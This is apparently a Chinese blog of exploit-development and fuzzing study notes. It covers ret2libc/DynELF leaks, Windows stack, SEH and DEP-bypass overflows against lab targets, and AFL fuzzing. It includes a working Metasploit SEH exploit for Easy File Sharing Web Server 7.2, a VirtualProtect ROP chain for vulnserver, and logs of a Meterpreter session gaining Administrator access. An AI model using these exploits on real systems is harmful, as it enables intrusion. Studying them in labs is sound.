思路:通过puts@plt打印出libc_start_main在内存中的地址,也就是libc_start_main@got。
既然puts()函数实现是在libc.so当中,那我们调用的puts@plt()函数为什么也能实现puts()功能呢? 这是因为linux采用了延时绑定技术,当我们调用puts@plt()的时候,系统会将真正的puts()函数地址link到got表的puts.got中,然后puts@plt()会根据puts.got 跳转到真正的puts()函数上去。
由于 libc 的延迟绑定机制,我们需要泄漏已经执行过的函数的地址。这里我们泄露 libc_start_main 的地址,这是因为它是程序最初被执行的地方。
使用ldd命令可以查看目标程序调用的so库。随后我们把libc.so拷贝到当前目录,因为我们的exp需要这个so文件来计算相对地址:1
2
3
4
5
6
7$ ldd ret2libc3
linux-gate.so.1 (0xf7f6b000)
libc.so.6 => /lib32/libc.so.6 (0xf7d74000)
/lib/ld-linux.so.2 (0xf7f6d000)
han at ubuntu in ~/ck/pwn/linux/ret2libc
$ cp /lib32/libc.so.6 libc.so
pwn测试
1 | from pwn import * |
- ELF模块
ELF模块用于获取ELF文件的信息,首先使用ELF()获取这个文件的句柄,然后使用这个句柄调用函数,和IO模块很相似。
下面演示了:获取基地址、获取函数地址(基于符号)、获取函数got地址、获取函数plt地址
2
3
4
5
6
7
8
9
10
> >>> print hex(e.address) # 文件装载的基地址
> 0x400000
> >>> print hex(e.symbols['write']) # 函数地址
> 0x401680
> >>> print hex(e.got['write']) # GOT表的地址
> 0x60b070
> >>> print hex(e.plt['write']) # PLT的地址
> 0x401680
>
如果无法直接知道对方所使用的操作系统及libc的版本而苦恼,常规方法就是挨个把常见的Libc.so从系统里拿出来,与泄露的地址对比一下最后12位,从而获取版本
github上面有个库可以参考:
https://github.com/lieanu/LibcSearcher1
2
3
4
5
6
7
8from LibcSearcher import *
#第二个参数,为已泄露的实际地址,或最后12位(比如:d90),int类型
obj = LibcSearcher("fgets", 0X7ff39014bd90)
obj.dump("system") #system 偏移
obj.dump("str_bin_sh") #/bin/sh 偏移
obj.dump("__libc_start_main_ret")
0x05 Memory Leak & DynELF - 在不获取目标libc.so的情况下进行ROP攻击
参考的是蒸米的exp,但是用的不是他的示例程序,而是ret2libc3。
他的方法是通过write@plt泄露内存,然后寻找system函数。然后使用read@plt将’/bin/sh’写入.bss段,然后通过pppr移交控制权给system()
ret2libc3的不同之处在于,没有write和read,不过没有关系,使用puts@plt和gets@plt也可以实现嘛,但是难就难在,虽然puts@plt只有一个参数,但是它有着遇到’\x00’就截断并在后面填充’\n’的“好”习惯,所以泄露出来的数据还需要处理。可以参考下面这两篇:
https://www.anquanke.com/post/id/85129
http://uprprc.club/2016/09/07/pwntools-dynelf.html
1 | from pwn import * |
这段代码在泄露第一个数据之后就失败了,我调试了好久,最后才想起来,payload1 = '\x90'*112 + p32(plt_puts) + p32(main) + p32(address)这里如果使用的是main,那么堆栈就会不平衡,导致溢出点变化(参见之前从112变成104)。但是如果改成返回到start_addr,泄露的数据就会更多(虽然还是没有成功)。
一个事实是汇编程序的入口是_start,而C程序的入口是main函数
]]>执行的流程是:
GCC将你的程序同crtbegin.o/crtend.o/gcrt1.o一块进行编译。其它默认libraries会被默认动态链接。可执行程序的开始地址被设置为_start。
内核加载可执行文件,并且建立正文段,数据段,bss段和堆栈段,特别的,内核为参数和环境变量分配页面,并且将所有必要信息push到堆栈上。
控制流程到了_start上面。_start从内核建立的堆栈上获取所有信息,为libc_start_main建立参数栈,并且调用libc_start_main。
libc_start_main初始化一些必要的东西,特别是C library(比如malloc)线程环境并且调用我们的main函数。
我们的main会以main(argv,argv)来被调用。事实上,这里有意思的一点是main函数的签名。libc_start_main认为main的签名为main(int, char , char ),如果你感到好奇,尝试执行下面的程序。
https://www.mi1k7ea.com/2019/03/05/%E6%A0%88%E6%BA%A2%E5%87%BA%E4%B9%8Bret2libc/
0x00 漏洞利用开发简介
(1)需要什么

- 函数调用与栈:调用、返回
- 寄存器与函数栈帧:ESP、EBP
- 函数栈帧:局部变量、栈帧状态值、函数返回地址
- 函数调用约定与相关指令:参数传递方式、参数入栈顺序、恢复堆栈平衡的操作
(2)函数调用的汇编过程
示例程序
1
2
3
4
5
6charname[] = "1234567";
voidfunc(int a, int b, int c)
{
charbuf[8];
strcpy(buf, name);
}汇编过程
- PUSH c, PUSH b, PUSH a
- CALL address of func【保存返回地址;跳转】
- MOV ebp, esp
- PUSH ebp
- SUB esp, 0x40
- 创建局部变量,4个字节为一组
- do something
- add esp, 0x40
- pop ebp
- RETN【弹出返回地址,跳转】
- 栈帧结构

0x01 简单栈溢出
目标程序:
bof-server source code
bof-server binary for Windows
usage:
服务端bof-server.exe 4242
客户端telnet localhost 4242versionbof-server v0.01quit
漏洞点

产生崩溃
将输出的1024个A发送给靶机程序1
2python -c "print('A' * 1024)"
telnet 192.168.64.138 4242

关闭防御措施
使用PESecurity检查可执行文件本身的防御措施开启情况
注意设置:Set-ExecutionPolicyUnrestricted

ASLR和DEP
ASLR在xp下不用考虑,DEP可通过修改boot.ini中的nonexecute来完成(AlwaysOff、OptOut)
整体的攻击流程
- 任意非00的指令覆盖buffer和EBP
- 从程序已经加载的dll中获取他们的jmp esp指令地址。
- 使用jmp esp的指令地址覆盖ReturnAddress
- 从下一行开始填充Shellcode

确定溢出点的位置
生成字符序列 pattern_create.rb

发送给目标程序

计算偏移量 pattern_offset.rb

确定payload结构

寻找jmp esp跳板
- OD附加进程看一下服务器加载了哪些模块

- 查找JMP ESP指令的地址
在这里选择了ws2_32.dll作为对象,通过Metasploit的msfbinscan进行搜索
自动化攻击
1 | require 'msf/core' |
1 | msf5 > use exploit/windows/yanhan/bof_attack |
0x02 基于SEH的栈溢出
目标程序 Easy File Sharing Web Server 7.2
漏洞点
在处理请求时存在漏洞——一个恶意的请求头部(HEAD或GET)就可以引起缓冲区溢出,从而改写SEH链的地址。利用seh
填充物+nseh+ seh(pop popretn指令序列地址)+shellcode

确定溢出点的位置
- 生成字符序列
1
2
3/opt/metasploit-framework/embedded/framework/tools/exploit/pattern_create.rb -l 10000 > a.txt
python -c "print(' HTTP/1.0\r\n\r\n')" > b.txt
cat a.txt b.txt > c.txt
删除cat造成的多余字符0x0a1
2
3
4
5vim -bz.txt
# In Vim
:%!xxd
# After editing, use the instruction below to save
:%!xxd -r
- 构造SEH链
- 将Easy File Sharing Web Server 7.2加载到ImmunityDebugger中,并处于运行状态。
- 发送溢出字符序列
- 查看Easy File Sharing Web Server 7.2溢出地址

- 计算偏移量
计算catch块偏移量&计算下一条SEH记录偏移量
寻找PPR
- 使用mona寻找
需要POP/POP/RET指令的地址来载入下一条SEH记录的地址,并跳转到攻击载荷1
2!mona modules
!mona seh
自动化攻击
编写攻击脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = NormalRanking
include Msf::Exploit::Remote::Tcp
include Msf::Exploit::Seh
def initialize(info = {})
super(update_info(info,
'Name' => 'Easy File Sharing HTTP Server 7.2 SEH Overflow',
'Description' => %q{
This Module Demonstrate SEH based overflow example
},
'Author' => 'yanhan',
'Payload' =>
{
'Space' => 390,
'BadChars' => "\x00\x7e\x2b\x26\x3d\x25\x3a\x22\x0a\x0d\x20\x2f\x5c\x2e"
},
'Platform' => 'Windows',
'Targets' =>
[
[
'Easy File Sharing 7.2 HTTP',
{
'Ret' => 0x10022fd7,
'Offset' => 4061
}
]
],
'DisclosureDate' => '2019-01-16',
))
end
def exploit
connect
weapon = "HEAD "
weapon << make_nops(target['Offset'])
weapon << generate_seh_record(target['Ret'])
weapon << make_nops(20)
weapon << payload.encoded
weapon << " HTTP/1.0\r\n\r\n"
sock.put(weapon)
handler
disconnect
end
endexploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19msf5 > use exploit/windows/yanhan/seh_attack
msf5 exploit(windows/yanhan/seh_attack) > set rhosts 192.168.31.114
rhosts => 192.168.31.114
msf5 exploit(windows/yanhan/seh_attack) > set rport 80
rport => 80
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started reverse TCP handler on 192.168.31.84:4444
[*] Exploit completed, but no session was created.
msf5 exploit(windows/yanhan/seh_attack) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/yanhan/seh_attack) > exploit
[*] Started bind TCP handler against 192.168.31.114:4444
[*] Sending stage (179779 bytes) to 192.168.31.114
[*] Meterpreter session 1 opened (192.168.31.84:46601 -> 192.168.31.114:4444) at 2019-07-10 16:43:47 +0800
meterpreter > getuid
Server username: WHU-3E3EECEBFD1\Administrator
0x03 绕过DEP
目标程序 Introducing Vulnserver
使用 vulnserver.exe 6666
漏洞点

设置DEP保护

构建ROP链来调用VirtualProtect()关闭DEP并执行Shellcode
计算偏移量
'TRUN .'+make_nops(target['Offset'])
Immunity附加进程之后,在服务端发送3000个字符,计算偏移
创建ROP链
!mona rop -m *.dll -cp nonull1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67################################################################################
Register setup for VirtualProtect() :
--------------------------------------------
EAX = NOP (0x90909090)
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = ReturnTo (ptr to jmp esp)
ESI = ptr to VirtualProtect()
EDI = ROP NOP (RETN)
--- alternative chain ---
EAX = ptr to &VirtualProtect()
ECX = lpOldProtect (ptr to W address)
EDX = NewProtect (0x40)
EBX = dwSize
ESP = lPAddress (automatic)
EBP = POP (skip 4 bytes)
ESI = ptr to JMP [EAX]
EDI = ROP NOP (RETN)
+ place ptr to "jmp esp" on stack, below PUSHAD
--------------------------------------------
ROP Chain for VirtualProtect() [(XP/2003 Server and up)] :
----------------------------------------------------------
*** [ Ruby ] ***
def create_rop_chain()
# rop chain generated with mona.py - www.corelan.be
rop_gadgets =
[
0x77dabf34, # POP ECX # RETN [ADVAPI32.dll]
0x6250609c, # ptr to &VirtualProtect() [IAT essfunc.dll]
0x77d1927f, # MOV EAX,DWORD PTR DS:[ECX] # RETN [USER32.dll]
0x7c96d192, # XCHG EAX,ESI # RETN [ntdll.dll]
0x77bef671, # POP EBP # RETN [msvcrt.dll]
0x625011af, # & jmp esp [essfunc.dll]
0x77e9ad22, # POP EAX # RETN [RPCRT4.dll]
0xfffffdff, # Value to negate, will become 0x00000201
0x77e6c784, # NEG EAX # RETN [RPCRT4.dll]
0x77dc560a, # XCHG EAX,EBX # RETN [ADVAPI32.dll]
0x7c87fbcb, # POP EAX # RETN [kernel32.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x77d4493b, # NEG EAX # RETN [USER32.dll]
0x77c28fbc, # XCHG EAX,EDX # RETN [msvcrt.dll]
0x77bef7c9, # POP ECX # RETN [msvcrt.dll]
0x7c99bac1, # &Writable location [ntdll.dll]
0x719e4870, # POP EDI # RETN [mswsock.dll]
0x77e6d224, # RETN (ROP NOP) [RPCRT4.dll]
0x77e8c50c, # POP EAX # RETN [RPCRT4.dll]
0x90909090, # nop
0x77de60c7, # PUSHAD # RETN [ADVAPI32.dll]
].flatten.pack("V*")
return rop_gadgets
end
# Call the ROP chain generator inside the 'exploit' function :
rop_chain = create_rop_chain()
自动化攻击
1 | require 'msf/core' |
1 | msf5 > use exploit/windows/yanhan/rop_attack |
参考:https://paper.seebug.org/841/#_1
部署afl
2
3
4
5
6
> tar -zxvf afl-latest.tgz
> cd afl-2.52b/
> make
> sudo make install
>
部署qemu
2
3
4
5
6
7
8
> [+] Build process successful!
> [*] Copying binary...
> -rwxr-xr-x 1 han han 10972920 7月 9 10:43 ../afl-qemu-trace
> [+] Successfully created '../afl-qemu-trace'.
> [!] Note: can't test instrumentation when CPU_TARGET set.
> [+] All set, you can now (hopefully) use the -Q mode in afl-fuzz!
>
0x01 白盒测试
目标程序编译
源代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14#undef _FORTIFY_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
void vulnerable_function() {
char buf[128];
read(STDIN_FILENO, buf, 256);
}
int main(int argc, char** argv) {
vulnerable_function();
write(STDOUT_FILENO, "Hello, World\n", 13);
}gcc编译(不插桩)
1
2
3
4$ gcc v1.c -o v1
$ ./v1
what
Hello, World
生成v1的目的一是为了和afl-gcc的编译做对比,二是为黑盒测试做铺垫。
- 使用afl-gcc进行编译
-fno-stack-protector 该选项会禁止stack canary保护
-z execstack 允许堆栈可执行1
2
3
4$ ../afl-2.52b/afl-gcc -fno-stack-protector -z execstack v1.c -o v1-afl
afl-cc 2.52b by <lcamtuf@google.com>
afl-as 2.52b by <lcamtuf@google.com>
[+] Instrumented 2 locations (64-bit, non-hardened mode, ratio 100%).
测试插桩程序
afl-showmap 跟踪单个输入的执行路径,并打印程序执行的输出、捕获的元组(tuples),tuple用于获取分支信息,从而衡量衡量程序覆盖情况。1
2
3
4
5
6
7
8
9
10$ ./afl-showmap -o /dev/null -- ../vuln/v1 <<(echo test)
afl-showmap 2.52b by <lcamtuf@google.com>
[*] Executing '../vuln/v1'...
-- Program output begins --
Hello, World
-- Program output ends --
[-] PROGRAM ABORT : No instrumentation detected
Location : main(), afl-showmap.c:773
1 | $ ./afl-showmap -o /dev/null -- ../vuln/v1-afl <<(echo test) |
可见,afl-gcc相对于gcc的不同在于采用了插桩计算覆盖率,在这个实例程序中捕捉到了一个元组
执行FUZZER
- 修改core
在执行afl-fuzz前,如果系统配置为将核心转储文件(core)通知发送到外部程序。1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19$ ./afl-fuzz -i ../vuln/testcase/ -o ../vuln/out/ ../vuln/v1-afl
afl-fuzz 2.52b by <lcamtuf@google.com>
[+] You have 2 CPU cores and 2 runnable tasks (utilization: 100%).
[*] Checking CPU core loadout...
[+] Found a free CPU core, binding to #0.
[*] Checking core_pattern...
[-] Hmm, your system is configured to send core dump notifications to an
external utility. This will cause issues: there will be an extended delay
between stumbling upon a crash and having this information relayed to the
fuzzer via the standard waitpid() API.
To avoid having crashes misinterpreted as timeouts, please log in as root
and temporarily modify /proc/sys/kernel/core_pattern, like so:
echo core >/proc/sys/kernel/core_pattern
[-] PROGRAM ABORT : Pipe at the beginning of 'core_pattern'
Location : check_crash_handling(), afl-fuzz.c:7275
将导致将崩溃信息发送到Fuzzer之间的延迟增大,进而可能将崩溃被误报为超时,所以我们得临时修改core_pattern文件,如下所示:1
echo core >/proc/sys/kernel/core_pattern
- 通用fuzz语法
afl-fuzz对于直接从stdin接受输入的目标二进制文件,通常的语法是:1
$ ./afl-fuzz -i testcase_dir -o findings_dir / path / to / program [... params ...]
对于从文件中获取输入的程序,使用“@@”标记目标命令行中应放置输入文件名的位置。模糊器将替换为您:1
$ ./afl-fuzz -i testcase_dir -o findings_dir / path / to / program @@
此时afl会给我们返回一些信息,这里提示我们有些测试用例无效1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31afl-fuzz 2.52b by <lcamtuf@google.com>
[+] You have 2 CPU cores and 2 runnable tasks (utilization: 100%).
[*] Checking CPU core loadout...
[+] Found a free CPU core, binding to #0.
[*] Checking core_pattern...
[*] Setting up output directories...
[+] Output directory exists but deemed OK to reuse.
[*] Deleting old session data...
[+] Output dir cleanup successful.
[*] Scanning '../vuln/testcase/'...
[+] No auto-generated dictionary tokens to reuse.
[*] Creating hard links for all input files...
[*] Validating target binary...
[*] Attempting dry run with 'id:000000,orig:1'...
[*] Spinning up the fork server...
[+] All right - fork server is up.
len = 3, map size = 1, exec speed = 295 us
[*] Attempting dry run with 'id:000001,orig:2'...
len = 23, map size = 1, exec speed = 125 us
[!] WARNING: No new instrumentation output, test case may be useless.
[+] All test cases processed.
[!] WARNING: Some test cases look useless. Consider using a smaller set.
[+] Here are some useful stats:
Test case count : 1 favored, 0 variable, 2 total
Bitmap range : 1 to 1 bits (average: 1.00 bits)
Exec timing : 125 to 295 us (average: 210 us)
[*] No -t option specified, so I'll use exec timeout of 20 ms.
[+] All set and ready to roll!
- 状态窗口
我们可以看到afl很快就给我们制造了崩溃
1 | american fuzzy lop 2.52b (v1-afl) |
由上面AFL状态窗口:
① Process timing:Fuzzer运行时长、以及距离最近发现的路径、崩溃和挂起(超时)经过了多长时间。
已经运行4m19s,距离上一个最新路径已经过去2min27s,距离上一个独特崩溃已经过去4min19s(可见找到崩溃的速度非常快),距离上一次挂起已经过去2m12s。
② Overall results:Fuzzer当前状态的概述。
③ Cycle progress:我们输入队列的距离。队列一共有3个用例,现在是第二个,66.67%
④ Map coverage:目标二进制文件中的插桩代码所观察到覆盖范围的细节。
⑤ Stage progress:Fuzzer现在正在执行的文件变异策略、执行次数和执行速度。
⑥ Findings in depth:有关我们找到的执行路径,异常和挂起数量的信息。
⑦ Fuzzing strategy yields:关于突变策略产生的最新行为和结果的详细信息。
⑧ Path geometry:有关Fuzzer找到的执行路径的信息。
⑨ CPU load:CPU利用率
afl何时结束
(1) 状态窗口中”cycles done”字段颜色变为绿色该字段的颜色可以作为何时停止测试的参考,随着周期数不断增大,其颜色也会由洋红色,逐步变为黄色、蓝色、绿色。当其变为绿色时,继续Fuzzing下去也很难有新的发现了,这时便可以通过Ctrl-C停止afl-fuzz。
(2) 距上一次发现新路径(或者崩溃)已经过去很长时间
(3) 目标程序的代码几乎被测试用例完全覆盖
处理输出结果
确定造成这些crashes的bug是否可以利用,怎么利用?
afl在fuzzing的过程中同时也产生了这些文件1
2
3
4
5
6
7
8
9
10
11
12
13
14$ tree ../vuln/out/
../vuln/out/
├── crashes
│ ├── id:000000,sig:11,src:000000,op:havoc,rep:64
│ └── README.txt
├── fuzz_bitmap
├── fuzzer_stats
├── hangs
├── plot_data
└── queue
├── id:000000,orig:1
└── id:000001,orig:2
3 directories, 7 files
在输出目录中创建了三个子目录并实时更新:
- queue: 测试每个独特执行路径的案例,以及用户提供的所有起始文件。
- crashes: 导致被测程序接收致命信号的独特测试用例(例如,SIGSEGV,SIGILL,SIGABRT)。条目按接收信号分组。
- hangs: 导致测试程序超时的独特测试用例。将某些内容归类为挂起之前的默认时间限制是1秒内的较大值和-t参数的值。可以通过设置AFL_HANG_TMOUT来微调该值,但这很少是必需的。
- 崩溃和挂起被视为“唯一” :如果相关的执行路径涉及在先前记录的故障中未见的任何状态转换。如果可以通过多种方式达到单个错误,那么在此过程中会有一些计数通货膨胀,但这应该会迅速逐渐减少。
- fuzzer_stats:afl-fuzz的运行状态。
- plot_data:用于afl-plot绘图。
崩溃类型和可利用性
triage_crashes
AFL源码的experimental目录中有一个名为triage_crashes.sh的脚本,可以帮助我们触发收集到的crashes。例如下面的例子中,11代表了SIGSEGV信号,有可能是因为缓冲区溢出导致进程引用了无效的内存;06代表了SIGABRT信号,可能是执行了abort\assert函数或double free导致,这些结果可以作为简单的参考。1
2$ experimental/crash_triage/triage_crashes.sh ../vuln/out/ ../vuln/v1-afl 2>&1 | grep SIGNAL
+++ ID 000000, SIGNAL 11 +++crashwalk
如果你想得到更细致的crashes分类结果,以及导致crashes的具体原因,那么crashwalk就是不错的选择之一。这个工具基于gdb的exploitable插件,安装也相对简单,在ubuntu上,只需要如下几步即可:1
2
3
4
5
6
7
8$ apt-get install gdb golang
$ mkdir tools
$ cd tools
$ git clone https://github.com/jfoote/exploitable.git
$ mkdir go
$ export GOPATH=~/tools/go
$ export CW_EXPLOITABLE=~/tools/exploitable/exploitable/exploitable.py
$ go get -u github.com/bnagy/crashwalk/cmd/...
- 这部分我好像还没完成
- afl-collect
1
2
3
4
5$ afl-collect -d crashes.db -e gdb_script -j 8 -r ../vuln/out/ ../vuln/testcase -- ../vuln/v1-afl
*** GDB+EXPLOITABLE SCRIPT OUTPUT ***
[00001] out:id:000000,sig:11,src:000000,op:havoc,rep:64.................: EXPLOITABLE [ReturnAv (1/22)]
*** ***************************** ***
0x02 代码覆盖率及其相关概念
代码覆盖率是模糊测试中一个极其重要的概念,使用代码覆盖率可以评估和改进测试过程,执行到的代码越多,找到bug的可能性就越大,毕竟,在覆盖的代码中并不能100%发现bug,在未覆盖的代码中却是100%找不到任何bug的。
代码覆盖率是一种度量代码的覆盖程度的方式,也就是指源代码中的某行代码是否已执行;对二进制程序,还可将此概念理解为汇编代码中的某条指令是否已执行。其计量方式很多,但无论是GCC的GCOV还是LLVM的SanitizerCoverage,都提供函数(function)、基本块(basic-block)、边界(edge)三种级别的覆盖率检测。
计算代码覆盖率
GCOV:插桩生成覆盖率 LCOV:图形展示覆盖率 afl-cov:调用前两个工具计算afl测试用例的覆盖率
gcc插桩
-fprofile-arcs -ftest-coverage1
$ gcc -fprofile-arcs -ftest-coverage ./v1.c -o v1-cov
afl-cov计算之前fuzzer的过程(结束后)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39$ ../afl-2.52b/afl-cov/afl-cov -d ./out/ --enable-branch-coverage -c . -e "cat AFL_FILE | ./v1-cov AFL_FILE"
Non-zero exit status '1' for CMD: /usr/bin/readelf -a cat
*** Imported 2 new test cases from: ./out//queue
[+] AFL test case: id:000000,orig:1 (0 / 2), cycle: 0
lines......: 100.0% (6 of 6 lines)
functions..: 100.0% (2 of 2 functions)
branches...: no data found
Coverage diff (init) id:000000,orig:1
diff (init) -> id:000000,orig:1
New src file: /home/han/ck/vuln/v1.c
New 'function' coverage: main()
New 'function' coverage: vulnerable_function()
New 'line' coverage: 11
New 'line' coverage: 12
New 'line' coverage: 13
New 'line' coverage: 6
New 'line' coverage: 8
New 'line' coverage: 9
++++++ BEGIN - first exec output for CMD: cat ./out//queue/id:000000,orig:1 | ./v1-cov ./out//queue/id:000000,orig:1
Hello, World
++++++ END
[+] AFL test case: id:000001,orig:2 (1 / 2), cycle: 0
lines......: 100.0% (6 of 6 lines)
functions..: 100.0% (2 of 2 functions)
branches...: no data found
[+] Processed 2 / 2 test cases.
[+] Final zero coverage report: ./out//cov/zero-cov
[+] Final positive coverage report: ./out//cov/pos-cov
lines......: 100.0% (6 of 6 lines)
functions..: 100.0% (2 of 2 functions)
branches...: no data found
[+] Final lcov web report: ./out//cov/web/index.htmlLCOV展示

0x03 黑盒测试(使用qemu
1 | $ ./afl-fuzz -i ../vuln/testcase/ -o ../vuln/outQemu -Q ../vuln/v1 |
- 待完成对黑盒测试原理的分析
0x01 模糊测试
首先,模糊测试(Fuzzing)是一种测试手段,它把系统看成一个摸不清内部结构的黑盒,只是向其输入接口随机地发送合法测试用例,这些用例并不是开发者所预期的输入,所以极有可能会造成系统的崩溃,通过分析崩溃信息,测试人员(黑客)就可以评估系统是否存在可利用的漏洞。
模糊测试的过程,就好像是一个不断探测系统可以承受的输入极限的过程,让我想起学电子的时候对一个滤波器进行带宽的评估,如果我们知道内部电路原理,那么这个器件对于我们就是白盒了,可以直接通过公式计算理论带宽,现在系统对于我们而言是一个黑盒,我们通过在足够大频率范围内对其不断输入信号,就能测试出其实际带宽。
模糊测试方法一览
| 基于变种的Fuzzer | 基于模板的Fuzzer | 基于反馈演进的Fuzzer | |
|---|---|---|---|
| 基于追踪路径覆盖率 | 基于分支覆盖率 | ||
| 在已知合法的输入的基础上,对该输入进行随机变种或者依据某种经验性的变种,从而产生不可预期的测试输入。 | 此类Fuzzer工具的输入数据,依赖于安全人员结合自己的知识,给出输入数据的模板,构造丰富的输入测试数据。 | 此类Fuzzer会实时的记录当前对于目标程序测试的覆盖程度,从而调整自己的fuzzing输入。 | |
| PAP:路径编码的算法;后面会产生路径爆炸的问题 | 漏洞的爆发往往由于触发了非预期的分支 | ||
| Taof, GPF, ProxyFuzz, Peach Fuzzer | SPIKE, Sulley, Mu‐4000, Codenomicon | AFL | |
0x02 AFL快速入门
1)用make编译AFL。如果构建失败,请参阅docs / INSTALL以获取提示。
2)查找或编写一个相当快速和简单的程序,该程序从文件或标准输入中获取数据,以一种有价值的方式处理它,然后干净地退出。如果测试网络服务,请将其修改为在前台运行并从stdin读取。在对使用校验和的格式进行模糊测试时,也要注释掉校验和验证码。
遇到故障时,程序必须正常崩溃。注意自定义SIGSEGV或SIGABRT处理程序和后台进程。有关检测非崩溃缺陷的提示,请参阅docs/README中的第11节。
3)使用afl-gcc编译要模糊的程序/库。一种常见的方法是:1
2$ CC = /path/to/afl-gcc CXX =/path/to/afl-g++ ./configure --disable-shared
$ make clean all
如果程序构建失败,请联系 afl-users@googlegroups.com。
4)获取一个对程序有意义的小而有效的输入文件。在模糊详细语法(SQL,HTTP等)时,也要创建字典,如dictionaries/README.dictionaries中所述。
5)如果程序从stdin读取,则运行afl-fuzz,如下所示:./afl-fuzz -i testcase_dir -o findings_dir -- /path/to/tested/program [... program's cmdline ...]
如果程序从文件中获取输入,则可以在程序的命令行中输入@@; AFL会为您放置一个自动生成的文件名。
一些参考文档
docs/README - AFL的一般介绍,
docs/perf_tips.txt - 关于如何快速模糊的简单提示,
docs/status_screen.txt - UI中显示的花絮的解释,
docs/parallel_fuzzing.txt - 关于在多个核上运行AFL的建议
Generated test cases for common image formats - 生成图像文件测试用例的demo
Technical “whitepaper” for afl-fuzz - 技术白皮书
适用环境
该工具已确认适用于32位和64位的x86 Linux,OpenBSD,FreeBSD和NetBSD。 它也适用于MacOS X和Solaris,但有一些限制。 它支持用C,C ++或Objective C编写的程序,使用gcc或clang编译。 在Linux上,可选的QEMU模式也允许对黑盒二进制文件进行模糊测试。
AFL的变体和衍生物允许您模糊Python,Go,Rust,OCaml,GCJ Java,内核系统调用,甚至整个虚拟机。 还有一个密切启发的进程模糊器,它在LLVM中运行,并且是一个在Windows上运行的分支。 最后,AFL是OSS-Fuzz背后的模糊引擎之一。
哦 - 如果你安装了gnuplot,你可以使用afl-plot来获得漂亮的进度图。
0x03 AFL特点
- 非常复杂。它是一种插桩器(instrumentation)引导的遗传模糊器,能够在各种非平凡的目标中合成复杂的文件语义,减少了对专用的语法识别工具的需求。它还带有一个独特的崩溃浏览器,一个测试用例最小化器,一个故障触发分配器和一个语法分析器 - 使评估崩溃错误的影响变得简单。
- 智能。它围绕一系列经过精心研究,高增益的测试用例预处理和模糊测试策略而构建,在其他模糊测试框架中很少采用与之相当的严格性。结果,它发现了真正的漏洞。
- 它很快。由于其低级编译时间或仅二进制检测和其他优化,该工具提供了针对常见现实世界目标的近原生或优于原生的模糊测试速度。新增的持久模式允许在最少的代码修改的帮助下,对许多程序进行异常快速的模糊测试。
- 可以链接到其他工具。模糊器可以生成优质,紧凑的测试语料库,可以作为更专业,更慢或劳动密集型流程和测试框架的种子。它还能够与任何其他软件进行即时语料库同步。
0x04 AFL README
Written and maintained by Michal Zalewski lcamtuf@google.com
Copyright 2013, 2014, 2015, 2016 Google Inc. All rights reserved.
Released under terms and conditions of Apache License, Version 2.0.For new versions and additional information, check out:
http://lcamtuf.coredump.cx/afl/To compare notes with other users or get notified about major new features,
send a mail to afl-users+subscribe@googlegroups.com.See QuickStartGuide.txt if you don’t have time to read this file.
1)具有导向性的模糊测试的挑战
Fuzzing是用于识别真实软件中的安全问题的最强大且经过验证的策略之一;它负责安全关键软件中迄今为止发现的绝大多数远程代码执行和权限提升漏洞。
不幸的是,模糊测试也不够有力。盲目的、随机的变异使得它不太可能在测试代码中达到某些代码路径,从而使一些漏洞超出了这种技术的范围。
已经有许多尝试来解决这个问题。早期方法之一 - 由Tavis Ormandy开创 - 是一种 语义库蒸馏(corpus distillation) 。网上找到的一些大型语料库中往往包含大量的文件,这时就需要对其精简,该方法依赖于覆盖信号从大量高质量的候选文件语料库中选择有趣种子的子集,然后通过传统方式对其进行模糊处理。该方法非常有效,但需要这样的语料库随时可用。正因为如此,代码覆盖率 也只是衡量程序执行状态的一个简单化的度量,这种方式并不适合后续引导fuzzing测试的。
其他更复杂的研究集中在诸如 程序流分析(“concoic execution”),符号执行或静态分析 等技术上。所有这些方法在实验环境中都非常有前景,但在实际应用中往往会遇到可靠性和性能问题 - 部分高价值的程序都有非常复杂的内部状态和执行路径,在这一方面符号执行和concolic技术往往会显得不够健壮(如路径爆炸问题),所以仍然稍逊于传统的fuzzing技术。
2)afl-fuzz方法
American Fuzzy Lop是一种暴力模糊测试,配有极其简单但坚如磐石的 引导遗传算法 。它使用修改后的边覆盖率,轻松地获取程序控制流程的细微局部变化。
简化一下,整体算法可以概括为:
- 1)将用户提供的初始测试用例加载到队列中,
- 2)从队列中获取下一个输入文件,
- 3)尝试将测试用例修剪到不会改变程序测量行为的最小尺寸,
- 4)使用平衡且经过充分研究的各种传统模糊测试策略反复改变文件,
- 5)如果任何生成的编译导致由instrumentation记录的新状态转换,则将变异输出添加为队列中的新条目。
- 6)转到2。
